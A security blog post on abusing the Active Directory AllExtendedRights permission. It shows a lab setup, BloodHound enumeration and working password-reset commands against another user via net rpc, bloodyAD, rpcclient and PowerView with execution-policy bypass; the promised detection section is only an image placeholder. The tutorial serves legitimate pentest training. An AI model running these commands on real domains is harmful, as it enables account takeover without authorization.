Abusing AD-DACL: AllExtendedRights
AllExtendedRights Active Directory abuse represents a critical threat vector, as attackers can exploit Discretionary Access Control Lists (DACL) in enterprise environments. In this post, we will explore how the AllExtendedRights permission enables attackers to escalate privileges, maintain persistence, and potentially seize control of vital directory resources—ultimately making it a significant foothold for domain compromise.
Moreover, we’ll walk through the required lab setup to simulate these attacks, with exploitation methods aligned to the MITRE ATT&CK framework. Furthermore, we cover detection strategies to identify suspicious activity involving AllExtendedRights, and offer actionable mitigation techniques to reduce the risk. This post aims to help defenders understand and counter one of the stealthiest forms of Active Directory abuse. As you will see, AllExtendedRights Active Directory abuse can go unnoticed, making timely detection and prevention crucial.
Table of Contents
AllExtendedRights Permission
Prerequisites
Lab Setup – User Owns AllExtendedRights Permission
Exploitation – User Owns AllExtendedRights Permission
Bloodhound – Hunting for Weak Permission
Method for Exploitation – Change Password (T1110.001)
- Linux Net RPC – Samba
- Linux Net RPC – BloodAD
- Linux Net RPC – Rpcclient
- Windows PowerShell – Powerview
Detection & Mitigation
AllExtendedRights Permission
To elaborate, extended rights refer to special privileges that administrators assign to objects, allowing them to read privileged attributes and perform specific administrative actions.
Specifically, this permission enables attackers to reset passwords on User objects and to craft a Resource-Based Constrained Delegation (RBCD) attack for Computer objects.
Consequently, when a domain object possesses AllExtendedRights permissions on the domain object itself and becomes compromised, the attacker gains both the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges. These rights allow the attacker to replicate directory objects from the domain using the DCSync technique, further demonstrating the dangers posed by AllExtendedRights Active Directory abuse.
Prerequisites
- Windows Server 2019 as Active Directory
- Kali Linux
- Tools: Bloodhound, Net RPC, Powerview, BloodyAD
- Windows 10/11 – As Client
Lab Setup – User Owns AllExtendedRights Permission
To begin with, in this lab setup, we will create two users — Kavish and Geet — and assign the “AllExtendedRights” permission to Geet for the Kavish user.
Create the AD Environment:
To simulate an Active Directory environment, you will first need a Windows Server configured as a Domain Controller (DC). Additionally, you’ll require a client machine (Windows or Linux) where you can run enumeration and exploitation tools.
Domain Controller:
- First, install Windows Server (2016 or 2019 recommended).
- Next, promote it to a Domain Controller by adding the Active Directory Domain Services role.
- Finally, set up the domain (e.g., ignite.local).
User Accounts:
- Create two AD user accounts named Kavish and Geet.
net user kavish Password@1 /add /domain
net user geet Password@1 /add /domain

Assign the “AllExtendedRights” Privilege to Geet for Kavish User:
Once your AD environment is set up, you need to assign the “AllExtendedRights” privilege to Geet for Kavish user.
- Steps:
- Firstly, open Active Directory Users and Computers (ADUC) on the Domain Controller.
- Then, enable the Advanced Features view by clicking on View > Advanced Features.
- Locate User Kavish in the Users container.
- Right-click on Kavish User and go to Properties.

5. Navigate to the Security tab, and click on Add button

6. In the “Enter the object name to select” box, type Geet and click Check Names and click on OK.

7. Here, select Geet user and click on advanced option.

8. Here, in the Advanced security settings box, double-click on Geet user’s permission entry.

9. In the Permissions section, check the box for All Extended Rights permission.
10. Finally, apply the settings.

At this point, Geet now has AllExtendedRights permission for Kavish user, meaning Geet can change the password of Kavish user’s account without knowing their current password
Exploitation
Bloodhound – Hunting for Weak Permission
Use BloodHound to Confirm Privileges: You can use BloodHound to verify that Geet has the AllExtendedRights permission for Kavish user.
bloodhound-python -u geet -p Password@1 -ns 192.168.1.8 -d ignite.local -c All

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for selected user where the first degree of object control value is equal to 1.

As a result, the tool confirms that the Geet user possesses the AllExtendedRights privilege over the Kavish user.

Method for Exploitation – Change Password (T1110.001)
The tester can exploit the AllExtendedRights permission by changing the password for the Kavish user without knowing the current password.
Linux Net RPC – Samba
You can perform this action from a UNIX-like system using net, a tool for administering Samba and CIFS/SMB clients.
net rpc password kavish 'Password@987' -U ignite.local/geet%'Password@1' -S 192.168.1.8

Linux Bloody AD
Alternatively, you can achieve the same result using bloodyAD:
bloodyAD --host "192.168.1.8" -d "ignite.local" -u "geet" -p "Password@1" set password "kavish" "Password@987"

Linux Net RPC – Rpcclient
The rpcclient can also be used on UNIX-like systems when the package samba-common-bin is missing.
rpcclient -U ignite.local/geet 192.168.1.8
setuserinfo kavish 23 Ignite@987

Windows PowerShell – Powerview
The attacker can change the password of the user using PowerView module. This can be achieved with not only Set-DomainUserPassword cmdlet.
powershell -ep bypass
Import-Module .PowerView.ps1
$NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force
Set-DomainUserPassword -Identity 'kavish' -AccountPassword $NewPassword

But also can be achieved in verbose mode as well
Set-DomainUserPassword -Identity 'kavish' -Verbose

Detection & Mitigation
.png)
Author: Pradnya Pawar is an InfoSec researcher and Security Tech Lead. Contact here